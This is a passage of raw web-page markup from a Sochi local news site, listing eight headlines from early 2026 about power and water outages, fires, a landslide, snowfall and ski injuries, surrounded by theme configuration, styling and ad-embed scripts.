button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5989";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/"  rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12369-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/"  rel="bookmark" title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды">Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/#respond">0</a></span> </span></div><div class="td-excerpt">Часть жителей Адлерского и Хостинского района Сочи могут наблюдать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/"  rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/"  rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/"  rel="bookmark" class="td-image-wrap " title="В Сириусе произошло аварийное отключение света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/side-view-hand-lighting-candle-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/"  rel="bookmark" title="В Сириусе произошло аварийное отключение света">В Сириусе произошло аварийное отключение света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">Вечером 16 января в Сириусе произошла аварийное отключение света....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prognoz-pretvorilsja-v-zhizn-v-pribrezhnom-klastere-sochi-idet-sneg/"  rel="bookmark" class="td-image-wrap " title="Прогноз претворился в жизнь: в прибрежном кластере Сочи идет снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2-6-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prognoz-pretvorilsja-v-zhizn-v-pribrezhnom-klastere-sochi-idet-sneg/"  rel="bookmark" title="Прогноз претворился в жизнь: в прибрежном кластере Сочи идет снег">Прогноз претворился в жизнь: в прибрежном кластере Сочи идет снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prognoz-pretvorilsja-v-zhizn-v-pribrezhnom-klastere-sochi-idet-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">На протяжении недели синоптики обещали ухудшение погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/"  rel="bookmark" class="td-image-wrap " title="Почти 500 горнолыжников обратились к сочинским врачам с начала года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/78-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/"  rel="bookmark" title="Почти 500 горнолыжников обратились к сочинским врачам с начала года">Почти 500 горнолыжников обратились к сочинским врачам с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">В разгар горнолыжного сезона в лечебные учреждения Сочи поступают...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 